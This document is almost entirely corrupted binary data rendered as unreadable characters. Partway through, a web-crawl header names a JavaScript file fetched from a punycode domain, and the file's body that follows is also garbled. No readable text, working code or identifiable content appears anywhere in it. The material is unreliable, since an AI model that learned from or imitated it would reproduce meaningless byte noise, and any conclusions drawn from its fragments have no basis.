�4�'8�#Z� ���훈�:!�2(�FAf�BdBƘ��d���Q(m�,����Q�Y��	�b��;�tO��h�.� �,����%Gj&�&*���0��ȉI�
�n��ȍ�d�2�Lx+�ˤ�9���t�2�ދ��Ⱦ�{�)�f���#�٩w��d��(�.c�0���Y���r+pj��HقL`�.�Dk��� �*�(M�����q0��ٴ3�����)q�����M��`��Ze�Zeȏ�ɏ�ɗ��o�����|�W����Z�`�Jʇ��(�����U���KHUl���������k�����[g�Oi��	�!ڤ<�ߩ�˨��\�h	�n��<�n�V���i�|�<�����m�$i�%	�(i��� �D<�Vؖ��T���,��i�%���h�C\��wC � �Br��'$�y��+Ę2������b�	�,�Q&j�
�<a�>F� "��i�X�.|��k��+�)�t�gƽ�z��Ȑ�	1�1c�f/��*�j��U;#�&�#&y"�[�&���Gpd�k�I�zf��vʄ�� ×�ȷ�(��KƝ��.f |��Z�i�'��ǂB����n�e��j���a �G�'�q:e׽��y��	�@)�r�%����I�,�J�����<ȥމuNÎ��Ue��̓�w����h��IVT������|U�h�����zv���l�����~�#ɣ�D%�a���z�\	��H��I��%	�\	�$ɕ^��֨�h�ӈ�ʨ�^��	��I���A�V���/��(��,�ʈ�V�R��i����H���M��]��ܣU��C�9,D��}Bfh��(�{؇q��/�A�əV��T���*�c�<�<^K�J�ƃ�*�j��"k�|@���� �Ή�v�h����ż�;�1 I�~�>��{��6hw��)�4��XN��^�����p�̠G�����q��亴����(0H�d)�v�Ի+����փZ���r��(�݈,h�\A�ӪQ�߳i�F�!>nR��#�����Е�"�aS��T����<M������j�u��k��:��w��V�ܮ�~����������n��[��s���>��Z�;��X�tH���������|¬�'���X`��*���F���K���&�̏����f�C��:��	����V��nhw�%	�W�� H�#ɖn����o��,��-ǚ�`�������Z���b�إ�H��I��(����Ƙ~Han�����m���!�<Ŀ�,��:-�-�<@m�0)���p+����N�P��㝝eܣ�������J���PO��*��dۇ�Kv����P����-v�[���������K�A�;��h�N=�˜k�0�+R�Z�c�s�}"��R��'5(/j;�^��"��t/�<i����`+�uУp�ⷌR��w�(�H��	�+��,���0-�\ɯ|��(�p����<�W��a���/Ig���M�^�\	�#z�W8��WDi��������(H�8r�O��*r�����ɩ����ڡ�����j��*h�\������i�ʈ'O^�u~��i���`��ǩ�`��g���`��ꨎD|�c~�e��;�Sƛ@觍���� I�i��K����}h9$������b$���"jc<m�%��s/)GJ1�?ɺh�Qw��i)�[�+�*1�"�^�="�?߇h~�(�i��}��	�����A��"�?f�2i3֋�z4���5�K3�bZ^���er_�#"}��F(�i`���0�j������b"�(����>��4(������H��\n�J%�@���R$�(�Z�#iպO��q��x�T����kIɷ��_Z���xg�����Z@Ӽ�u���p��>A:ʏh����\�ᅟ��DZ�=0&�(�kI��!��Tx��fwO������&�ep�Z���H���Vؕ��������8�nH8ui�D|��� &ǚ��[�8����	�(���:h����I���=����}`�q`�C�����[�r/��<��<0c����=)�G0%�Ȯ)�p�P&�K�0*q��$���Q
���TmL+�4(F�,���yӻ���1үf��e��R�iԻ�R��G2�Q�eY<��-�I�((S}�-�N�PZ[~�ʝȀ׳ɓZi��H"��Xnw7�>����d X�֕$��ي�t��)��	�TD�Uj��5gsZE�*�Y%�k��'���:�Tŕ���H'���R������WT�����| 	VB径"�ae��&b��r�Á��A ���d�>���(�����؛�8B�H��/O��ɖ":�_��e�X�h��H��3'�X�h)Ц���t�
���C:ȁ�i�I|�)��I�^��B H;�����C�D�I�0�<�_KP_������0H��Gɲ�w,��� 5��I����-� F�Qf��t���j��H�¨��i���UK�����ξ��G~�?bu���P���4A�"�|��ˏ�����@"�`؉����C9���Ϧ�@"[/�+��Q ��m(i
Ċ���`��/�5��m,�/1������+1��0\�#���+9+^%�3�u�hX��N�����=�K�mB���v`�V�vN�&:$�`Ye���W����#���4?�����%uQw�SL֠�d�+c'��|��Ὲd�:�S&U�����wHX��bڋ�������U-�s�ɬ�U���LX5N�Sa�/��U���*S��\�<3�\L1.�xb[/ח���:3w����и����0Ϟ	p�C�2�kJ�z���(���)����� ��ʏ���m����®+����X�C8T�å(*k��
ګ��:���H���������L�0
��\�H�8(�Í\؋C=d:�����D����&�ܧ5T�w����B�4(:����I����`���I���aB�,���iMȌ)����Ȏ��� �l�!-�l����hX��|����c�;��N����
�����&Lڢ��h��TzM:RlZC��-���ϽÁ���[�{ܠԪ�l<�Q�b&3����4yD��4�\�F��Eg��M�Ȕ�!���yd�8�yX��v����!}�g�9����γ��;y��`�L]�6F%T_��X�SC;U�L IkS������ĸwI���(FB/���]���������nG���O�̠Ο�� ��ѻO��'����z��<X�/D%A��_5B��c� ������𨝦t����(C��!���rq������.8���"�k�
j��
ʋ����TJM��"����q���z�8�����I�ᮅ��Jm�\��A���& 
�Hx���
*��)	.gm��
��Ī�(�x�#�px����"ٱ*���	�ܘ��w����v֍��hޞ���:�(���a�<����BBM�&�lʓ^��� ����-��XH�(���-�Z���L͝�Xj�a��i��2L���Q��K�ͯf����_�z��3L%�����7��hͿk�C�nZ����q�ː�:�o��|��J�� n���6�A�>Q	�jIWd�2AΈ
�<�<��ɜ������� 
�؋���I� �ͅ>k�`.��BƘ��X����e(�`E�����hI�r:��w{ϭR���)���
���`
�sM�y���重����1������U���Gf��8�+�Z��(��c艳[�a�5H[f��� ��$�J�0٭H*��bM��I����)\Y�R�5� J�.���n�%�J�4P�I6"��*h�b�[�yǨp���:!v	��A����(
�'Ҁ$����h���8��,���I�? �8��$[�h��`J�N�\��� K��%�9��=���Yj��<�2 �&\9���Ew�O��Y���L	�6�+����TI�Ď�\��ճ�*��C��r뻪�E�|"'�<舚��tɞKm9�9ѐ����B� �ϛ�;�䙖��F���=#Q��]���ʘ�"q+���
�D)vOn(�L�㊌����{������ŘK�b�'�`�p�>2iL�:HDJ���:�ȝ�y�idj��@����1�(��ٮ�FƤK���U���+�U[�8 ����"J�s��-��	�ް����9��ʯ�=b��wߴ`)l��= �Ϛ�X�)4��pB߶�)���r��ԩ��L�.���$T"�a�/�(��� 
��i�ʵ#�\���
�����j��X��ق���,4$�����	<�h��U���(�zȮ�\�՗�&�p* ����ػ�l�FߔvJ�2������.�<��נ�R��0Q������2�J9���׃�9L��e����*M��������\��5�����	�@�x�̀~9���h�Z9k�ʘ�2��Лm��ˁw�2O�29N_T�F�,���(��tu爠��X���
��&�bI����Ռ��Yp�:���˞��Ju� �H���o�z�%;��:Y�_i�Ifm;��82��Cھ�����k�	_0��JǨiN=+֮J٭�B��^�ؐ������_;-������h���/��s�Л��l.B�ʎ��d�����ڎ��V!���ܧX#���ͼjo�#��װޅ�%^�c�Y���w��&����X	�w�/U$�pNx��v�E(�a��0E��ꌎ=�Y����M��-�ܳ���e����G�H"IL����yC�O)fs�q���q�[�|ξ�Pcp�XS����G�I?KH=���W����[����*\�Py��k��h�������8�|8�^Ȅ���dN��8��_Ħ8�7��'(��h��8	�ʨ���
8����h�M��������M�e���^����?(�����8ܬ��ɟ�����؎�(ޒ����ß��N��wʵ�ʫ�ګ�}�TK��h�0x�GȷH�ں�ʷ��֨��з$���/:��_����� ��ɘ)��Y��,���h�,h��о�)�½�������i�H��ߚ�������˺���(�N��������	�?����Ȉ��i`X�p8��,�!>�C���ܞ�م|(�7/���r:�(I�b(�>8���a��]�H��K�%?�;>�*·m����F@����O���h�������|vp�h0�w���Q����<M�(���9�9H�-(�>���ۋX(��ۅ���K]��̸���׮��v�H��tٗS^�N��������������� 
�!�ܨ��`�����k�����:����p�ǿ���ꮙ������0?`
?�Ȉ����=ۄ����`����:�T˷y��	��j����� ����� Ը��h�$����`����$h����,Z�Hh�X��.
�����L�P�DX�+wk�N������(��H�舎;������h��Ș�h����8 ��a�(�.���	�����29�k؂Q�{��Х8�͟��0߈/͔��)�����,�{�#���܂dш��RL�!=�鈧f�9��o߈�H�-��L� مr�����\�M��H�-���Ȍ Ȍ���Tـ�Q����T��r�ȏ�k�X�׽x�kI�腰��y��������Ċ��;�	ȍ��
�O�U<
���z���V�-��cw\��������"xa������������­��8ޕ���ݠO��M���x���	�����
� �h�?�����`~� �l�H�� !xK��Htۛ�n���� x�������'Ȃ�.ڢ�(�,=�����؊�m�@���a��˼��uL�u����$��n� �HH�G����h��m���S��K0����\��	&O��b�΅��C?��\��K�*��Tm�C���ә�A(�a"�w��zB�O���"�;���ٓMp(������(����X��������Ӏ���e��>� ɾ�Ȅ���wy���9�������,E��Ḛ�*����ْ��ȏ�蜮�-�y�Ǳ��н�嚬������=�?���8����������X��L��/�\����aX�ß�=;�� [�r��@t �Q��}j{��·� !ں�� !b!���{�� h�4H����i��x�0����Y�ح����-�?wx��Y�ҭ��+��3x� 3.��*H�\3�x��4Kc�KS�GX����E��.ߝ%X�J��	&�8��5C��oB�Vs5TS5h35j�8��6wJ�����r8�8�x�7y�7{�7�7q���蔧(7w#7٘���x9�����̘��î��໏�q��I��I����I�dI������H�[,�_�ȣ���o؜͓��#<�:����x�����ꢪ�M����*X�$Ȉ�)���A��h�ah���6K�wc���?��5H�� �_?�N!�!�Ȃ(C��@0�T0��t��Os��h�4hQ��H�\h�#��)ژ+@�~��=��,��c>�겣�3�4
���}�*X��x3J�4��B
:�4�G(����F���	�&]�C?C1$Cec8fӈ�XC�DNi�=y�O�D�+D�H�4��XD����KJ]�Ef����J���V<���_$�ۉI��^�Ka,�sL����Ǔ�((�����I����j�ʂ��>�($wȂؤ�Ť��¬�q�]�ǽ��ϋs�R��a��0�Q!!!:0��`!C0��Z�Z�U��퀶����z�紁�(��,�� ���MV��,H�&3<9s���b�4�8����40Å0���gث H𠹂kz4)Xnz�=4C�%^�dS6������@�DN�D@��sD5�s8DD�E��E�4�Z�EY�Fe��Ȏ�ڱ��J���8�u������-*k�.Ȭ¥?�G�#��i��I�ws�}�Ma=�PL�	��h�_�į�q����e��0�1�!�[��Z0ȷ [�d���Z��]�*�U^�U�ŅH��
s�GXGj�q��h�Ψ��@��"d�z{��
��j��Ҳ�ʤ+�4�:=�ʬ*X��ʮ?Ӄ6�\H����{��uB굝,�U�5�E^�&i�f^d�����~�_7�_O���jPn_�u�X�P	�P��P %P���Ȏ�(k���i�k8��������F��<�D8�p�Ȋ��S����Tw� S����\����)�e�����J��#��� �$�P��N�O� T��"��j��]��PU���_uo*�`�E�HX�&`QZ0���h� �[�p?duV���@R�0Gد�S𗼂��1��Kn8x��6�y��$�%��"��ZX�(���l��)h%ZȞ��dK�dId6�d�哬�jL�j���򕼛h_\�P�P�F�Sf�\�kW�f�ހ�؄g��VQ��F�l.H��ʲ/uɦ��Ȕ��\�ҷ�_���@ w ���n�i�+�R��?�K�	�·BY�O�*T�UTy���E�
U F�V�ES�N�BNӉ)�]
`Z�L 6ONx�.Gx0�-��z?���u�Z%Z,�ʪ�3.�L�6؃�C��N|��ǳ��;�=��^Sb%؍�6�q�6Mf}�7��d��~�%d��_G��[���ED�eRFe�fei����x��8�������5Q��-�><,���N�(��������n�R8Ú-ۄ9KX7�=�ΤqF?�!�w�O�%UCE�zN0x�`�d�z�����b2�z7�4��Bu�)��3x�'X�*�U�NTx��|!�*��$��f�*H�?�b��MH�÷}(�c%�c�j�X|���nW�>�Gn�Ec�����U؍�	�W�����P���
�����ة����$��+K������l��\(�
����m����Z,[
�F����j!�`��Ӕ�������b�"Z�%�M�c�#�?�}�K�_9�M��3�eR<�Q&����w��6�B]�ѯ6��-2�����{�B'�6.����b��B��&�B�k7!��v��<�Y+�FXi��^%�Ъ)L%���U��%zm�8�X�t?�B+���Z\��Ԯ��~tK|����Mcr��/�����������|h�r��4
g�Iq|]� Wֶ��buw'H	�� ���J�G�� l����Զ�a:kMx�i��a�9�*����t%��)����mM���-�҉�ϒ����9L��4���:����w���I,	�"(:�� I:����(�V�HC�O�k��N�����nù<$���!h�T$
����+��W��!A���Ǵ�<�ϗ����+�^����E�����N�њ�[��A��:������:���օ��:1��I��߁ݛ�I��b9|��͞�">���0)��m��1����(>�����Xh���/q��.᎔�ߟ�
Y-���N�>�.�����ɏj��Il�
)��w�ĘV��>����)��,�	��6ْ��h����H�6�kcJ���L�{#����d�-�!$�V�͹G��<Z&��=]��&��h
��0͓S��-�ܺ���W��:��f�Z��3c<;Ɯc�q�c�"k��@�'�`�H�����5OM�H���7TBU3T	�~�H�t`�\M���نl3�b�w��e�ȍ]�<���7-S�ۭ�	+�����N��|@�Tn:�09D��<�l��1,A��)�NxӁ�w�Ö���З	�V�Wuޘ��v�T7��P��~a'�,]��C����,ŀ��<L������J�9(����I��
��N����x��)���ʝX�$̃��8�7p���I�X�����ƀ���P��)L����̪���+��Gތ��0ͦj ����+r�h��,WZ`�����ԫ��O�0��CpN���O�VyC�Ȃ���fM��ۄ�^JX)�ܻDX�AS�i��C��^^<������w��K�$�H�
����[��<Z��G��Ɔo�6�M���?��+�Ei�VH?���˗h����ϵ�P�����4J���l����k���ԓ�1�2o�_$T*�o�zPF���ǹwn?�9������������;�ȉ��(��<���������H�>Ȉ�lZ��J�.�w�|�m���AO�vUǝ���a�Y�}C�O�7�����<z>@5�ɹ�������ɇ�X��|���(X��b�݀] �="��i�$wف.b�̔�� ̨�ِ��*�]�̢��X�2_5�^�Ϗ�(����>9���ʒi`�5y'��DD�O�.).�4k�y�@�ާ�H�ŉ@�d��l���)���R��l���˿�͂�q��h�)���%%:�%�-��[�N���'=���K�>Y�=?aͧ»���@��˘�T�3�n���Tjt�B5J;T������5b=.kV��@���o����z o?�����c� ���-�����.ϼ�V���w����"�쌬����	��H��L��+RKV�9�w	���ҹ��p���s���sA���tt֜�cY]��Z����(���]��R\.*��-��%2�/�C�D:��Ё��}���7�^8�
$����/�M���F�Π�� o2~{����h�������S��L"\�z�a�Q�z:�D$�����>
�ɁΣ�X�)04E���=��n)R�5h���GQ%�4XS^<��0ȷ�K�� M����-�wʱ*i���T)���J�t�����)����1}2O�fg�_V��[�F�o��i�p���B8��'<�*��_�.	��xpE�[�U��|��� ��B�?�ʒ"�N�o�ݨI�88x�,d��BcV{�":*,�D������d�Oe�Q_ڴ.il�VB3p*������b�9�I-ޘ�4��"\���"�vz�=�J�Qc��*Q�L��Y��c�y��8F�]{�j��y1��P�`�ٝ�͔]0`J�8�w��d,y0O]Yn�lo��ɚz��M��y�7+�R0N�˅�[�%�ɽZ�q� ����}�H���`^3}���{S�
i��`/�����Zp��>;cn��	/h������� j��pH=Y[�B�5[T�Us���g��h��}CSuz�\4Q#1t ��l���Y��ʜ ��r'�����0�x��&��n	�3�3�����Ġڍ���Р9cY �T1��g�1y99z�}!�!t��qi�2@��++8)�2w�t"�� C�+2���".ʢ)z("S�$Z2$3" :)%�;�:�һ9�;��������+;�*Hl	#���{;�#�sɈ� 1ް�ȃ:7*!�r�L���<K�O++NbK�r+��ƨLA�����Z4�,7x4� �ك6�XJE`�@�5)�S�x����9��h�ڪ%�-��߬����68,S�k���s����aB���ⳇy�Η`��h�SG�B����?��~���7�?p�7�2N���x�?���w�*w�|X6�h'uk7��H��0cx�����H�����8r��[�Z���Ґ����k &i�U	���d�9C�x�������l��41�#y!s$�$;��;�T�o��,�:�C�*rI� 2�H���2�ʠ��#�)+*�&j�꠻�p��3.�3:����*��A��1C;����R*��KI�<�¡K�<I�<���l����ʄL�rD�,AB$�̜,E�R�4`�1P��[z�j�D�|�_{�Y[�w���a@�1�US���b�0�� -��kHMB �c�۲g����K�O{���d��LF�OE�O���KΏ�O}�7UU��ҷ�#�� �?��?_�.x2>�ܔM���h�c$x���h���ph0l����P��x�Uɍ�@�����`�����K ��ɛ���!��!����ҡt�K~їsB�4����:��,S)��"�)��(ۘ��KA,Z�#"��B�:)��B��������B/�����<�3w<�#=�#�#0��1�d*�T3��!�\˽"=�CM�$�@��"�����L�,+!�ې,%�b�6��pC�0ӠPJ=7��Ҽ��]�G� �����aH�o�TC�{�ϰ�'�=���t��0+�l�l����@\t��8�p���.�H�(��ݧTl�z������М�,.~[���};?�7ͩ)�؎���m.@	F��e�}��E�m��ߐ��x?h����ȍ��G� ����0)�@�� �h�w�"@,���fɚҐ��t	!�w���A���~!���Ay	A��2,:�2��ڢ���J��J#K"�U:�]2�R�8мKЃ�#}�:�3���<�3?��0�ˌb�����X9��C���$�z#�#Q�[�r9���$���O�R,�2�LE��D*CE�,�[�G Lǃ�,(��7�D�R6xӘ5�Њ�}��P�b��T�Ʌ��ؼ��5��6_�ES`���>�x
����X�f|�wȕf��������/���w�F~]|cN�1�pS��؎�X���U��O��z���dZ�?ݽ��#.s�t�q ��?��F�R]������ڨ����5?=���1B��uGf����ɋ�X5r��"�����(���*k*ը��-���"l؆E��e:%��)�J%˻���8�%J(�:�/�*�����v�*�1�3��#�����A���J�C��u!K�Z#L�<J�$��B�L�bK(E�B�,2,Z�<�6��F��)qCHL��J�M0Rwͪ��-%"	 � ����h��a�ڨ-<����>��G�]��1�@��@��\�l��\�e�H����gʔrX����e�N��|3����n,T���T]N�<��m,TU<��e.�b}~�Le��h�A5?��7�0��|kR�Om��ȍ��\��$*o1�v��o	��I�j���C�X[�wᗵ2I��A���DXD�-�J*����n���(4" ��МR"�+T�&R��Nʤ�*!䨭�Q�k�w=�Q$��U��1�t#K�ZL�C:���A�$�l�*$�.��N$��,��R���DK4X�,(�[��=�>RZz����&,�]�� �>M�5�8�I=�P%[����c/�s
�x�X�,Y��2SaӸ-�M���Z�Nv ��r�'K=��V�
�޵�Vt�t�j�p{kpSk� ���b+�]勞��N�k.p��ȾF�V]�Ek:�O;���ݷzRZ�b={WØ�*��k@di���9�9���_�E9����!�R�Xw���26��ͪ
�(��И�n��ʬ�Y�U�+����)%nr��P��Y�sP/�9�±[Y�6*��h1�o�)u�(��HRK�T�2�ͤN��rч~+˜L��̈h�D�R�V�5E��KxRQ�D��`4@�ЃgZc�����
�� �����<5�Cуa��aY3��s]ҥ@ \�`�G�f��h�� ���Ay�ha�v�F	���N�����i��?v�Ǩ�hTk�0T�7}#��Ŀ�7�?�v:����c/��w=�FR��&��s� ��8�|���m2��u��g9Vz)�o��~!1sQ�l�A*��i�Ø��(�OFȀ��d)b"-�י�P�e�d2�h^���'���,�B-D�u��:��!ԣ��3$욂=#����*��IK��L�Ck+�K�B"$(M�a�Rm.C�*�5�������]���� ��w�G8i���_���%P��S���p���85���r�aHx��7���E��̆�&��x����N�(��N��x��^wA�����~�]�g�:T���l�T.�'p�Ne]��]ѽ�Ӏ��i/~�m܎��y�8��P���pp.�x�蘋�H�֪��3n �6�yac���dp�o�!<�r�f���S����2��P���Ģ�`X订{}�Y�ݢ��F}�W��Z��8�-_������#�en���/0�Z%|���4u���2��步�Lۡݸ�=��=4�duK�=C��`�+�LF�,�i�0��ۈ�[��pC'�g�,wL���fJ�t��I�ӵ-��8�DG=�hS�`ԘD�(}`z-���6HS�HX�'i
ٰ�~8�wx�����w`�r�pzb\��n�'n��q
�g�p0T���p��{�b�{]��ѭƒ��`�D5�S��X��z�z�w��}?�x���O"֜�1!��3ڦ�twH4>���^H�<���-^���X�(8iK����4�x�#�C��0�ZZ.�)���P�,NØ���A�/��],ۯ-9��k\[�)�w���!�Z�^�M���]��"|c_Z L��u2a�X��Ӛ�A������D2��24C����)!��P�آ�!��9̌���d��
���Έ�l:�C��vN{�Z������]$��Ў���!��`\�_U1�w6c^�U_�����xW!/b���E�sF���mJ���Me���nE�0�u�j5��qlS����A�z�w/�+~w?��2�Pç]-�E�����* �ī���i�� ����x	���0����*w�N(�*���8��6jD���+�FP�+�F�k�VpB�p�,'(p+�Ȓ�k���zB��!����,�B��,>Pj�A�!�;(.��.��Apk�ΐk��*��M���5�	����Z���� ��\��)$,��Y̚�̕�,�)�َ̣M�[*����*@���Q���u\�����^ �\%�����X����$��u����uz��L�{�:L�
���!]e��M���Qݟ��e]��-L��I�w�<�y��"�R��^��W�.B�鮒�+��J ��K���Ȃ�X��8�4��_u���o���Dmz����/S��g>��e�O�A!�����A�,�HV��4?��<��zO�Y��UA���T���I(�4��i��)� ꌧ��@��)�Ƕa*R��;��B��T�jPlI-ݦ����-��A�����������D�e��?��iƭ;�V.Q���� ��2�"����d��s��2ڠ�ɢawʃ�\����Y �l��>Z���[) b6�0&6[��ab����z�;��]\�9���L���ę��?��d�T�S%��UM��w���ɟ2P}�bMíፊ�Y�ݸ��((�.��
C�n�w
���;8B�$�����Β���;E��.� �d�@����9l���[Q�	�0o0D��s��~�!Ŋ�o�ͧ&�=�@��.@L�ę�����w���~��œe���Ȉ������Q�y='�(��
���)�֠���H�w\,�)�͆�TҜ@�u���Z�����������,�He�öRZk>�1������ۺj���&��M�H,�L�Q�-�R���F"l���z�0l�=�\e�� �����y�����L���.�е	�l�E[��XJI��P�����U"�2rA$�z�d�W�:�-���)�=@���)ǥqc��po�1�X�Jր�����*���Z�ݐ���4��r�B����J���X�:�E���
-�ŉL���w ��ƁF�
�T*�o���p�� �2QiA�;f����+Q�A���Y��{j��iݤڙ��C�[4�ְ)�e�G�"���jə�S�d�)�e���եLO�(�����<*����o�0Jy���2٭�сJ�a��
,��E��R��L�Z*�y@Ρ:9�Z}I��x̺��B����;m�F�uA�Ȝ)��͑۫@�ֺ�ZDƽ�����Z�ι���p���?(��@�(���V��a�$z#��w�l����W}ggk��<�pu*���C�]���A�I�I�ˁ����	��6���ݼɪ��u=I��Ν���Ų�������M��Nn.5�M����,J�1�b;�����Z����Lf D�Y���>^~������7��8�=�S��).��Ɍ@�ԩ���<Y����M�	�99'��H��l*<�+8
�٩Wn>�����b����J��;%��'l��A����1B�Ц�c���!a��K� ��n�l��u��w"����]ljF�C��%)���I�/��@ 
�'� � ���Y����"ۡg���)G-|��m�% ���훉f�|�
7��0(��
C=色��g��ZJ�p� !���T'���C��J����.\��,��h��S��'9��;[c��������V�/@��>˕��!�ӆ��<,�eB�΍�4��*��ǻXSB�02�&䌎���>�=�ǁ H����Vل(���Hz9���,�D*�^`��w+L`�je�,V������zZkFL-Q���+ԠSh��*�r��a���;�]�a��j��J�z�� ���W�2M�����+�������o�XCֱI/��VB�q-��3J��#�dk�;��|a��}}^�6��0,��l���~Z� ʰ*{.��E���Q]��R���ns/�)��K�A|-��q�"ʒ��l�M��-��ll�v[���[K5D�T��,����K�`Χ�E��EIJ�Y��J�*ʌ����wE��ś�]��ȏ숣JQ�EY�ȓd݈ٔ���Q���I�h��-Ŋd(�q�( �K��Z�^��(�*�A*�(U����ͯ%�0�V���d �0A\���aA(�k1�)|��B!���\l�_l�_Ɍ�����\��L)t5 ��\��4�4��C�-�;1�?��X��r�
�@8�S�`���x�>�yj��0���8�w�üP�y�3��4�Σ`C븘7y �p�T ����w�� N� �N�Ԓ��ݔisA���A�T���P���(w1ڱ]�ČԂ�ό4OXh��YT���(
��()ʟ�h�V��8J�p]�`P�Y����U�=�(��6���d
��J�m�^mh=	�^����jE���A��h�AhD��ْ,q�mhڡ	)�iZ�EJ�	���h���)Rc4�#�Vd�۔�"X�f\�%�BʴLν��Ȱ���8Q�d�����:I�`L����j<A���w
����C�dV��<���=y�zeG����(*3�J1��4_�\̜2�B��7pC��ɒ�-p���q)NqՄ��DK��K!sEW�A׌T��X	�8.uiW@lJ�X5�����A���ݽ���E��EY�����J��E���(	,K��H�r���H� E�����I��	�Z˶�<�<��@�x���l�%����_�l�rY�>��b��D�)i�k0�@ں<�W��Q�-޺K��KZ%w��Z!M�j�[�$i����1e`)�����n�L͘-��������j�^̤*�Ю�|m:=[�@���*dݪe�M���8��r�s�r�� M���&Mv�3���H*�F�&̥Bü��N�,ɣ�����n��D������TLA�t͔�dN��A��hPM�Q@!��*ZČ���h��ߝDIJ��įG���Ɗ�� �@[/��@��ȫ����"�l$��� ����ݕ]��lA�No��w��v訁)�d/�bA$���i�b�����E
!��&Kl,��K�o��P	�"��# RkQF3^F��V�u��B'�ǣ(��<���89�(�2��Ì�:��򹓳�Ҟa��ޠ���M�8����ă��<�?ly�ьn�܈5S�	!{ኽ���mͩL�I���ꈫ��nI��Dq%\�\��.LєMq!f�YɁ�������\jD�in��+b�M�O���H��(��/��(���Y�w(ѱ	[�E��	� (�pF�o��l���"�@�Zb���x	$Zbi.oM/�i�hA�i�.@b���f\���%�Th����hR�c�	&>.)>��ƒ˫ �`��V�zZ2�VJ�*PilY����.�G�F�`�����J �\/H�"u �0_ـ��&�LN����M������������>T�>Lʡv-6��nw��BVM28{����	��u���p�.�kG"����0�YքtAЌ3ׯDW��w�[jXA�OA1����+�����Zā%�|ʟI
RިE�b�ZȰP���˧��/ˀ^���ˇ� �`��y��)o��[� �2Y��f$:/kbY��� ����ަP��m��X����ƝR��	�0�W4�n��o������ȍ�U����e.�jAL(8Rff&{Pi4�gm�G5�-&�a	�������QM���~$��d9-~J[�R�=T��M��M��<,Ozsz��CҐܢC1��w��v�3Hw��T�TS��B����.��� (���H����J<�L\!M��������A��a�[�ώkX�Dn��%�\�TA|؀g��8��ȯ\k�\�E卖��Xȵ*�S:K�X��J�P8�{����nK��J��s%�Bhi
F��Qx	��|�˹%��Z9��;/�޹R�,m�y��f��V�j�U)�|	Tl�:Z��ҔH�}œ����Z%@����G�#�B��z3��ۦ�g���J�.�&}R|�ߒH�81Lb���w��4�~�:���'Kv�%�S��MO�$��0e�tLǮ:�>��	1��.*�F0(��j�"��4�G �����8y�\IΉ�W��KI��TL���k���甑�C>[���)�h�;�By�����˟�"�
ȇ���<��XT����`��쯇s��(��UԵH�#"��|8X�U^������kb��Ь�.E��:*��������'@�c����S���ų��JPع��-������d|�ݗw�+�ʨ������͌��h�,�������Lb�G�
m!��)0:�ǳ=Gc�e}�M"zg�����>IGqvJ<D���[��R�ʡ1�S�4}���5aCʨ��`�~����X��XR!�b�K�8�W��@��0���]F�)�T�ϝ��Q^Z��Ai��آ��ʌ�|�Y�������|��S�������!ּ��˕i9�o��|�����^Y���9�<I�,�w�R8h�j�mQÏ���!�%o/�����0&�w�P�kBfd��`��(�B�5�� 0 �m��=oc��.�S|�gH�g�$��*}�:����T�ŀ!;�aW��^�Y��'g=	����>E�	�~���iz�7�4�P�\�H�ݦ�Ϲ{J��1���L�:�r�;Y2׋/�O�D������K��%��Q�OmJ�x1�T
����YT-z��|;�z�UxE|�U���	�|��DAYG�ū�����zI�pH ��
�QY^x�1�r����iEQ�f�w&�&��@���,��9���S��K�mF��W�V3���@��3��G��"�K��e���Vk�s�'ɐ�a��[~p���֔��0D��3$([т�z��<�=�d�����p�St�dt܊:��F31dF�3��듮���S��7v������{��ad�7�qNM���+��O�eN˱o�3��k���I���H�O�FDڱ�����lO�H�@���킝"ď��h/��|�\,�ֺ�xIw�G�����, *�*$臐8�����q�E���p��Ы� ��b�{�D��R��.��d*��D������k�	�"����kHЊ�'&U�D�'�SJ���1�eRfV2�|���������4a�N����� N�Z4q�nF)�?����`�/�ղ5}b�%�4�U��X�?�(��#Ø���6���X��6��
�iϟ��-�^$�o����U5�O���{�u"��ur�$)'Lu���x�٪����w$;׾Q���ؐ���8���.�A��1W�p�1��.�W�.=^��U���?���?������Ԏ	��4YN����@���mO��荭��:A�(Ժ²*���� (�1�
C�a�������ڱ�E�Pd�E�:D�Á� Ȋ��0�	����Q[)� ��@��ͳj
��N �̒!���!�œ9�+Ja������ޚ� �a.��]�,�2a!�/2="! ��#��("��3�#= ��#wJRPb�'|�>%J���}Z#R2 ���H�M.��:A������DU@�a$�L�f>S����ZzU�Zv�%�_v%h	�KŽV�y�`;�k��&�n��Ĳi�l�3e����@3f��"��ms2�'��Pۧ�}$A�7°Q��%Qgu�aQ�ꂴxH�����a���K/&p�����c�����	9���Α���N��D�O?�,9�1��@���5�(��"d�
�Kt�C�;F�(�����E�;��w����
�~̍v���j��g���ZɼY��R@���q��ԠM,�Ý�Ļ�����0X����:O��l����.��.�?�_g"�#"�>t�M�+$%H�H	�=Bu�QR"Q6,%���W��u(��P�ل솫��X�IР�E���p�E�{��&��<�䎾����3�缞��݄�Y�N�;�i�/�����)�f$oa��V;rDo�PQ��);M���K	���ٺM�" �S�� �B���L�_8��<h�@N�dNΥR�����������UZ�,������{n+He��*j6l��ƙ�[h������P�.B����`��?�ٺ�.��c��_��;�H������ڪ��x��b)
�N;֫�����\�.ò�5�IB�<���Z �m�h;��L�X,��!�Ͷ�UǄq�r��ٯ�c�`��r�銊��

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251101/e2ad84face9d67139b3af6473c1381ab_file.js
body_size: 509323
content:
��ΰ���։w�tU_%gU0bV__�sg^"D!p@�T^E{!dT��y�rF1A�po2coVbO"јVS_2%.'��m��OR;�1����`DR>/��=-D._%FN4m�/g��`4#`A!`����5=$�����ژ~V z��`2\��U4
�v^5DNN?�w��g^r_~Ŧ��ͺ^aFN~0]ڽg��Q5=yl�&��}1�%ƥ5�4�ڱVN#j�;�_/N8# �p#1wUX�~5/��k��wETO%)F=40=rOEr��a>�f$ N��t+/d3?$�wdr7�VNgoIȍo��q0M[=T+�Q%-TTfVc(�g�7�>��fgqbps~��e(Il^0wU�gFRFPM��wcxF@/�sL�m��bF[# -^^_��ە3��J�e�wgoN5=���ɴwoVSwgN=%gooNwo^oF5ggo]FNoN=F5=V5%wVFg^MVN=^NVFwgV5,o^M^N5wggwgVW=-gF5^=-VN5N==oFVFNwwooo^5%woKo^Xw^NwoVF5^NNg^Fwg^o^F=-gVFF55ggoVwgFogogN<^XoN5^N=gggg^F=%N5%wgN^FFgoogVwVNoF;N=-gF<^=%wM55ggVL^5*VFFF5%oogFwnooVF;nVFg^gN^F5V=%wwVoWgVNwogF==xN6w^]wwgwoFF^Fwwwogg5N5F5^NF5NNgogoVK!VNFwwoVNNwFooz